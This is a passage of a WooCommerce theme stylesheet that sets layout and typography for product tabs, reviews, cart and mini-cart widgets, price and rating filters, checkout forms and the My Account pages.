
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight: 400;
	padding: 0.75em 2em;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-width: 1px;
	border-style: solid;
	margin: 0;
	padding: 3em 2em 1em;
	display: none;
}

.woocommerce div.product .woocommerce-tabs h2,
.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce-page div.product .woocommerce-tabs h2,
.woocommerce-page #content div.product .woocommerce-tabs h2 {
	margin: 0 0 1em;
	font-size: 1.5385em;
	font-weight: 400;
	letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs h3,
.woocommerce #content div.product .woocommerce-tabs h3,
.woocommerce-page div.product .woocommerce-tabs h3,
.woocommerce-page #content div.product .woocommerce-tabs h3 {
	font-size: 1.5385em;
	margin-bottom: 0.25em !important;
	letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs p,
.woocommerce #content div.product .woocommerce-tabs p,
.woocommerce-page div.product .woocommerce-tabs p,
.woocommerce-page #content div.product .woocommerce-tabs p {
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs p+p,
.woocommerce #content div.product .woocommerce-tabs p+p,
.woocommerce-page div.product .woocommerce-tabs p+p,
.woocommerce-page #content div.product .woocommerce-tabs p+p {
	margin-top: 0.5em;
}

.woocommerce div.product .woocommerce-tabs #tab-description h2 {
	display: none;
}

/* Decorate tabs on single product */
.single-product div.product .trx-stretch-width-wrap {
	clear: both;
	padding-top: 3.4em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs {
	padding: 0;
	border: 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .panel {
	border: none;
	padding: 2.15em 0 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs {
	padding-left: 0;
	margin-bottom: 0;
	text-align: center;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:after {
	display: none;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li {
	border: none !important;
	background-color: transparent !important;
	margin: 0 0 -1px 0 !important;
	padding: 0 !important;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:not(.active)+li {
	position: relative;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:not(.active)+li:before {
	content: "";
	width: 1px;
	height: 1.6em;
	position: absolute;
	z-index: 1;
	top: 0.7em;
	left: -0.1rem;
	opacity: 1;
	transition: all ease 0.3s;
	display: block !important;
	box-shadow: none;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li+li.active:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li+li:hover:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:hover+li:before {
	opacity: 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li+li {
	margin-left: 1em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a {
	position: relative;
	font-style: normal;
	padding: 0.5em 2.4em 0.4em;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0 !important;
	border: 2px solid;
	margin-bottom: 3px;
	text-transform: uppercase;
	font-size: 1.143em;
	font-weight: 400;
	letter-spacing: 0.9px;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs #review_form_wrapper {
	margin-top: 1em;
}

/* Additional attributes */
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	font-weight: 400;
	text-align: left;
}

/* Stars */
.woocommerce div.product .woocommerce-product-rating,
.woocommerce-page div.product .woocommerce-product-rating {
	float: right;
	margin-top: 0.15em;
	margin-bottom: 1em;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top: 4px;
	margin-bottom: 4px;
}

.woocommerce .star-rating,
.woocommerce-page .star-rating {
	width: 5.5em;
	height: 1.2em;
	margin-top: 4px;
	margin-bottom: 4px;
}


/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
	font-style: inherit;
	font-weight: inherit;
}

.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom: 0;
}

.woocommerce .woocommerce-tabs .form-submit {
	display: block;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background: none;
	border: none;
	padding: 0;
	width: 4em;
	float: left;
	margin: 0 1.5em 0.5em 0;
	position: static;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin: 0;
	padding: 0;
	border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-top: -5px;
	margin-bottom: 4px;
	font-size: 0.9333em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-size: 1em;
	font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
	font-style: italic;
	letter-spacing: 0;
}

.woocommerce #review_form #respond textarea,
.woocommerce-page #review_form #respond textarea {
	height: 10em;
	font-weight: 400;
	overflow: auto;
}

.woocommerce #review_form #respond #reply-title {
	font-size: 1.5385em;
	font-weight: 400;
	line-height: 1.25em;
	letter-spacing: 1px;
	margin-bottom: 0.2em;
}

.woocommerce #review_form #respond .comments_i_agree_privacy_policy,
.woocommerce #review_form #respond p {
	margin: 0 0 1.5em;
}

.woocommerce #review_form #respond p.comment-form-rating,
.woocommerce #review_form #respond p.comment-form-rating .stars {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p.stars {
	margin-bottom: 0;
}

.woocommerce .comment-form .comment-form-author label,
.woocommerce .comment-form .comment-form-email label {
	min-width: 60px;
	display: inline-block;
}


/* Related products */
.single-product .related {
	margin-top: 9rem;
}

.single-product .woocommerce-tabs+.related {
	padding-top: 0;
	border-top: none;
}

.single-product .related>h2 {
	text-align: center;
	margin-top: 0;
	margin-bottom: 3.7rem;
	padding-bottom: 1.6rem;
	position: relative;
}

.single-product .related>h2:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 55px;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
}

.single-product .footer_wrap {
	margin-top: 7rem;
}

.single-product .footer_logo_wrap+.footer_copyright_wrap,
.single-product .footer_socials_wrap+.footer_copyright_wrap,
.single-product .footer_menu_wrap+.footer_copyright_wrap {
	margin-top: 0;
}

.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
	border: none;
	box-shadow: none;
}

/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	background: url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;
	padding: 1em;
	overflow: hidden;
}

/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
	-moz-transform: scale(1.7) translate(15%, 15%);
	-ms-transform: scale(1.7) translate(15%, 15%);
	-o-transform: scale(1.7) translate(15%, 15%);
	transform: scale(1.7) translate(15%, 15%);
}

.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category img,
.woocommerce-page ul.products li.product.product-category img {
	width: 100%;
	height: auto;
}

.woocommerce ul.products li.product.product-category h3,
.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category h3,
.woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title {
	margin-bottom: 0;
	border-bottom: none;
}

.woocommerce ul.products li.product.product-category mark.count,
.woocommerce-page ul.products li.product.product-category mark.count {
	font-weight: 400;
	font-style: normal;
}




/* Widgets decoration 
---------------------------------------------------------------*/

/* Cart & Products list */
.woocommerce a.remove {
	margin-top: 0.5em;
	text-align: left;
}

.woocommerce a.remove,
.woocommerce a.remove:hover {
	color: #ffffff !important;
	background-color: #7e8285 !important;
	border-radius: 0;
	text-align: center;
	width: 12px;
	height: 12px;
	line-height: 13px;
	font-size: 22px;
	font-weight: 400 !important;
	margin-top: 4px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
	margin-bottom: 2em;
	border: none;
}

.woocommerce table.shop_table tr:first-child th {
	border-style: solid;
	border-width: 0 0 1px 0 !important;
}

.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,
.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,
.woocommerce table.shop_table td {
	border-style: solid;
	border-width: 1px 0;
}

.woocommerce .shop_table p {
	margin: 0;
}

.woocommerce .shop_table a.remove {
	margin: 0 auto;
	font-weight: 400;
	text-align: center;
}

.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
	padding: 0 0 1em 3.75em;
	overflow: hidden;
}

.woocommerce.widget_shopping_cart ul.cart_list li {
	padding: 0 1.5em 0.75em 6.4em;
	overflow: hidden;
}

.woocommerce.widget_shopping_cart ul.cart_list li+li {
	margin-top: 0.9em;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top-style: solid;
	border-top-width: 1px;
}

.woocommerce.widget_shopping_cart ul.cart_list li:last-child {
	border-bottom: 0;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	left: auto;
	right: 10px;
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after {
	clear: none;
}

.woocommerce ul.cart_list li:before,
.woocommerce-page ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.product_list_widget li:before {
	display: none;
}

.woocommerce ul.cart_list li a,
.woocommerce-page ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
	font-weight: 700;
	text-transform: capitalize;
}

.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	box-shadow: none;
	width: 4.2em;
	float: none;
	margin: 0;
	position: absolute;
	left: 0;
	top: 4px;
	border-radius: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img {
	left: 0;
	padding: 11px 4px;
	background: #fff;
}

.woocommerce ul.cart_list li dl,
.woocommerce-page ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce-page ul.product_list_widget li dl {
	overflow: hidden;
	font-size: 12px;
	border-left-width: 0;
	padding-left: 0;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
	padding: 0;
	float: none;
	margin: 0;
	font-weight: 400;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.product_list_widget li dl dd {
	margin-right: 0;
}

.woocommerce.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity {
	margin: 0.1em 0 0;
	display: inline-block;
	font-size: 12px;
	font-weight: 600;
}

.woocommerce ul.cart_list li>.amount,
.woocommerce ul.product_list_widget li>.amount,
.woocommerce-page ul.cart_list li>.amount,
.woocommerce-page ul.product_list_widget li>.amount,
.woocommerce ul.cart_list li span .amount,
.woocommerce ul.product_list_widget li span .amount,
.woocommerce-page ul.cart_list li span .amount,
.woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount,
.woocommerce ul.product_list_widget li ins .amount,
.woocommerce-page ul.cart_list li ins .amount,
.woocommerce-page ul.product_list_widget li ins .amount {
	font-size: 1em;
}

.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.cart_list li ins,
.woocommerce-page ul.product_list_widget li ins {
	text-decoration: none;
	font-style: normal;
}

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
.woocommerce-page ul.cart_list li del,
.woocommerce-page ul.product_list_widget li del {
	font-size: 0.875em;
}

.woocommerce.widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total {
	font-size: 1em;
	padding: 1.25em 0 0;
	font-weight: 600;
	margin-bottom: 1.25rem;
	margin-top: 1.8em;
	text-align: left;
}

.woocommerce.widget_shopping_cart .total .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce-page.widget_shopping_cart .total .amount,
.woocommerce-page .widget_shopping_cart .total .amount {
	font-size: 1em;
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
	font-weight: 600;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters>ul>li {
	padding: 0 0.625em 0.5em 0;
	display: block;
}

.woocommerce .widget_layered_nav_filters>ul>li:before {
	display: none;
}

.woocommerce .widget_layered_nav ul {
	padding-left: 1.2em;
}

.woocommerce .widget_layered_nav_filters>ul>li a,
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce-page .widget_layered_nav ul li.chosen a {
	background-color: transparent;
	border: none;
	padding: 0;
}

/* Average Rating */
.woocommerce .widget_rating_filter ul li .star-rating {
	vertical-align: middle;
}

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	margin-bottom: 1.9em;
	height: 8px;
	margin-top: 2.8em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-radius: 0;
	height: 14px;
	margin-left: -7px;
	top: -3px;
	width: 14px;
	border-width: 2px;
	box-sizing: border-box;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 8px;
	top: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	border-radius: 0;
}

.woocommerce .widget_price_filter .price_slider_amount {
	font-size: 14px;
	line-height: 2.8em;
}

.woocommerce .widget_price_filter .price_slider_amount span {
	font-weight: 500;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 14px;
}

/* Product search */
/* This widget's styles see in the style.css in the section 'Widget: Search' */

/* Rating filter */
.woocommerce.widget_rating_filter ul li:before {
	display: none !important;
}


/* Product title in widgets */
aside.woocommerce .product-title,
aside.woocommerce .mini_cart_item>a:not(.remove) {
	display: block;
	line-height: 1.5em;
	font-size: 14px;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode>* {
	vertical-align: middle;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container {
	display: inline-block;
	width: 43%;
	margin-right: 0.3em;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container+.select_container {
	margin-left: 0.3em;
	margin-right: 0;
}

.widget.WOOCS_CONVERTER .button {
	margin-top: 1em;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	height: auto;
	padding: 1em 0 1em 1em;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
	background: none;
}

.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop {
	margin-top: 1px;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	background-position: right center !important;
}


.yith-woocompare-widget ul.products-list {
	padding-left: 0;
}

.yith-woocompare-widget ul.products-list li:before {
	display: none;
}

.yith-woocompare-widget ul.products-list li .remove {
	margin-top: 0;
}

.yith-woocompare-widget a.compare {
	float: left;
}

.yith-woocompare-widget a.clear-all {
	display: inline-block;
	float: right;
}



/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
	font-weight: 400;
	padding-left: 0.75em;
	padding-right: 0;
	width: 4em;
	font-size: 0.8421em;
	line-height: 1em;
}

.woocommerce table.cart .product-remove,
.woocommerce #content table.cart .product-remove,
.woocommerce-page table.cart .product-remove,
.woocommerce-page #content table.cart .product-remove,
.woocommerce table.cart .product-thumbnail,
.woocommerce #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail {
	text-align: center;
	width: 40px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 40px;
}

.woocommerce table.cart .product-name,
.woocommerce #content table.cart .product-name,
.woocommerce-page table.cart .product-name,
.woocommerce-page #content table.cart .product-name {
	text-align: left !important;
}

.woocommerce table.cart th,
.woocommerce #content table.cart th,
.woocommerce-page table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce table.cart td,
.woocommerce #content table.cart td,
.woocommerce-page table.cart td,
.woocommerce-page #content table.cart td {
	padding: 12px;
	text-align: center;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	border-bottom: none !important;
	padding-top: 1em;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
	font-size: 1em;
	line-height: 1.7em;
	padding: 0.82em 1.8em;
	margin-right: 0.5em;
	width: 13em;
}

.woocommerce-page table.cart .product-name {
	text-transform: uppercase;
}

.woocommerce table.shop_table td span.amount {
	font-weight: 600;
}

.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
	text-align: center;
}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
	font-size: 1.5em;
	font-weight: 400;
	line-height: 1.3em;
	margin: 1em 0 0.6em;
}

.woocommerce .cart-collaterals .cart-subtotal .amount,
.woocommerce-page .cart-collaterals .cart-subtotal .amount {
	font-size: 1em;
	font-weight: 700;
}

.woocommerce .cart-collaterals .cart_totals table {
	border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 6px 6px 6px 15px;
	vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px 15px 6px 6px;
	font-weight: 400;
	text-align: left;
	vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table select,
.woocommerce-page .cart-collaterals .cart_totals table select {
	font-size: 1em;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 100px;
}

.woocommerce ul#shipping_method li {
	padding-left: 0;
	text-indent: 0;
}

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
	margin: 1em 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size: 1em;
	font-weight: 400;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: 16px;
}



/* Checkout 
--------------------------------------------------------------------------*/

.woocommerce form .form-row {
	padding: 0;
	margin-bottom: 1em;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
	line-height: 1.5em;
}

.woocommerce form .form-row label.inline {
	margin-left: 1em;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1.3em;
}

.woocommerce form.checkout_coupon {
	padding-bottom: 0.6em;
}

.woocommerce form.checkout_coupon #coupon_code {
	padding: 1em 1.8em;
}

.woocommerce form.checkout_coupon p+p {
	float: left;
	padding-left: 0.3em;
}

.woocommerce-checkout h3 {
	margin-bottom: 0.6em;
	margin-top: 0;
}

.woocommerce .checkout input[type="checkbox"] {
	display: inline;
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
	right: 0.5em;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address label,
.woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
	display: inline-block;
}

.woocommerce-checkout .woocommerce .woocommerce-customer-details address {
	width: auto;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
	font-weight: 400;
}

.woocommerce .checkout table.shop_table td {
	text-transform: uppercase;
}

.woocommerce .checkout table.shop_table {
	margin-bottom: 3em;
}

.woocommerce .checkout table.shop_table th,
.woocommerce .checkout table.shop_table td {
	text-align: left;
}

.woocommerce .checkout table.shop_table tfoot th {
	text-align: right;
}

.woocommerce .checkout table.shop_table tfoot td {
	font-weight: 600;
}

.woocommerce table.shop_table th,
.woocommerce .checkout table.shop_table tfoot th {
	font-weight: 400;
}

.woocommerce table.shop_table .cart-subtotal .amount,
.woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td,
.woocommerce-page table.shop_table .shipping td {
	font-weight: 600;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
	clear: none;
	float: left;
	margin-bottom: 30px;
}

.woocommerce .checkout #order_review,
.woocommerce-page .checkout #order_review {
	margin-bottom: 3em;
}

.woocommerce .checkout #order_review_heading,
.woocommerce-page .checkout #order_review_heading {
	padding-top: 1.825em;
}

.woocommerce .checkout #order_review .order-total .amount,
.woocommerce-page .checkout #order_review .order-total .amount {
	letter-spacing: 0;
}

.woocommerce .checkout #order_review .payment_methods li,
.woocommerce-page .checkout #order_review .payment_methods li {
	list-style: none;
}

.woocommerce .checkout #order_review .payment_methods li label,
.woocommerce-page .checkout #order_review .payment_methods li label {
	display: inline-block;
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -5px 0.5em 0;
	max-height: 30px;
}

.woocommerce-checkout #payment div.payment_box:after {
	top: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: transparent;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	border-top: 1px solid #ddd;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	line-height: 1.7em;
	float: none;
}

.woocommerce ul.order_details {
	padding: 0;
}

.woocommerce .order_details.woocommerce-thankyou-order-details {
	padding: 1em;
}

.woocommerce .order_details.woocommerce-thankyou-order-details li strong {
	font-weight: 400;
	margin-top: 0.2em;
}

.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.customer_details th {
	text-align: left;
}

.woocommerce .shop_table.order_details tfoot th {
	text-align: right;
}

.woocommerce .shop_table.order_details td.product-name strong {
	font-style: normal;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
	font-size: 1em;
	line-height: 1em;
	list-style: none;
}

.woocommerce form .form-row input[type="radio"]+label:before,
.woocommerce form .form-row input[type="checkbox"]+label:before {
	top: 10px;
}



/* My Account
--------------------------------------------------------------------------*/
.woocommerce form .form-row label.inline input[type="checkbox"] {
	display: inline;
	position: relative;
	top: 2px;
}

.woocommerce-account h2,
.woocommerce-account .address .title h3 {
	margin: 1em 0 0.4em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.4em;
	text-transform: uppercase;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 20%;
	float: left;
}

.woocommerce-MyAccount-navigation ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.woocommerce-MyAccount-navigation ul li {
	padding: 0;
	margin: 0;
}

.woocommerce-MyAccount-navigation ul li+li {
	border-top: 1px dotted #ddd;
}

.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 1.2em 0 0.8em;
	-webkit-transition: color ease .3s;
	-ms-transition: color ease .3s;
	transition: color ease .3s;
}

.woocommerce table.my_account_orders {
	font-size: 1em;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 400;
}

.woocommerce table.shop_table tfoot tr:last-child td {
	font-weight: 700;
}

.woocommerce-account .woocommerce-MyAccount-content {
	width: 75%;
	float: right;
}

.woocommerce-MyAccount-content .my_account_orders th {
	text-align: left;
}

.woocommerce-MyAccount-content .my_account_orders .button {
	padding: 0;
	background-color: transparent !important;
}

.woocommerce-MyAccount-content .my_account_orders .button+.button:before {
	content: '|';
	display: inline-block;
	line-height: inherit;
	margin: 0 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title {
	position: relative;
}

.woocommerce-MyAccount-content .woocommerce-Address-title h3 {
	display: inline-block;
	margin-top: 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title a {
	display: inline-block;
	vertical-align: text-top;
	margin: 0 0 0 2em;
	text-decoration: underline;
	float: none !important;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
	margin-top: 2em;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend {
	top: -1em;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 10px 8px 7px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	-webkit-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
}


/* Responsive tables
----------------------------------------------------------------- */
.woocommerce table.shop_table_responsive thead,
.woocommerce-page table.shop_table_responsive thead {
	display: table-row-group;
}

.woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
	display: table-row;
}

.woocommerce table.shop_table_responsive tr td,
.woocommerce-page table.shop_table_responsive tr td {
	display: table-cell;
}

.woocommerce table.shop_table_responsive tr td.product-price,
.woocommerce-page table.shop_table_responsive tr td.product-price,
.woocommerce table.shop_table_responsive tr td.product-quantity,
.woocommerce-page table.shop_table_responsive tr td.product-quantity,
.woocommerce table.shop_table_responsive tr td.product-subtotal,
.woocommerce-page table.shop_table_responsive tr td.product-subtotal {
	text-align: center !important;
}

.woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
	display: none;
}

.woocommerce-mini-cart__buttons {
	text-align: center;
}

.widget.woocommerce .button,
.widget.WOOCS_CONVERTER .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all {
	font-size: 12px;
	line-height: 16px;
	padding: 11px 38px 9px;
}

.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-top: 0.8em;
}

.woocommerce ul.products li.product.outofstock>.post_item.post_layout_thumbs .post_featured {
	opacity: 0.4;
}

.woocommerce ul.products li.product.product-type-grouped>.post_item.post_layout_thumbs a.product_type_grouped,
.woocommerce ul.products li.product.product-type-external>.post_item.post_layout_thumbs a.product_type_external,
.woocommerce ul.products li.product.outofstock>.post_item.post_layout_thumbs a.button {
	display: none;
}

.woocommerce div.product.product-type-grouped form.cart button[type="submit"] {
	margin-top: 1em;
}

.woocommerce .pswp {
	z-index: 9999;
}

.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_method input[type="radio"]+label:before {
	top: 14px;
}

